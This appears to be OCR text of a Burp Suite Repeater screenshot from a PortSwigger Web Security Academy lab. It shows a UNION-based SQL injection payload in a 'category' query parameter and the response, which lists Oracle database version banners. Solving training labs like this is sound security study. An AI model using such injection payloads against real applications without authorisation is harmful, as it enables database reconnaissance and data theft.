 Apps Places
Sep 18 4:42 PM
4% 61% 0.2 kB 0.2 kB en 76%
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < >
Target: https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=' union
select banner,NULL from v$version-- - HTTP/2
2 Host: 0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net
3 Cookie: session=xmvCtdbEklE9lBiUOYqWzh4xyf7ddL16
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
97 <table class="is-table-longdescription">
98 <tbody>
99 <tr>
100 <th>
CORE 11.2.0.2.0 Production
</th>
101 </tr>
102 <tr>
103 <th>
NLSRTL Version 11.2.0.2.0 -
Production
</th>
104 </tr>
105 <tr>
106 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit
Production
</th>
107 </tr>
108 <tr>
109 <th>
PL/SQL Release 11.2.0.2.0 -
Production
</th>
110 </tr>
111 <tr>
112 <th>
TNS for Linux: Version 11.2.0.2.0 -
Production
</th>
113 </tr>
114 </tbody>
115 </table>
116 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
7,712 bytes | 107 millis
Event log (3) All issues
Memory: 192.0MB Disabled